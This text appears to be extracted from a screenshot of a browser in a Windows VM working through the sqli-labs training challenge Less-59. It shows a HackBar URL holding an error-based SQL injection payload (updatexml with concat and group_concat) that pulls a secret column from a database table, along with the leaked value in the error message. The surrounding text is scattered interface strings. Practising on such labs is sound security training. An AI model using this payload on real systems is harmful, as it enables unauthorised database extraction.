 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-26a Trick with comments
Less-1 **Error Based- String**
192.168.2.66/sqli/Less-49/?sort=
Less-59:Challenge-6
192.168.2.59/sqli/Less-59/?id=0 or (updatexml(1,concat(0x7e,(select (select group_concat(secret_S1EB)%20 from pzadalmh96)),
工作台 · 语雀
Button 按钮 | Eleme...
组件 | Element
移动设
正在
Reset the Challenge!
Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~jPmWpQN3c7nTxef0E1B4mFYb~'
SQL DUMB SERIES - 59
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.59/sqli/Less-59/?id=0 or (updatexml(1,concat(0x7e,(select (select group_concat(secret_S1EB)  from pzadalmh96)),0x7e),1))-- -
Split URL
Execute
ADD "/"
Post data Referer User Agent Cookies Clear All
C challenge=f0ade77b43923b38237db569b016ba25
英
中
27
3
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。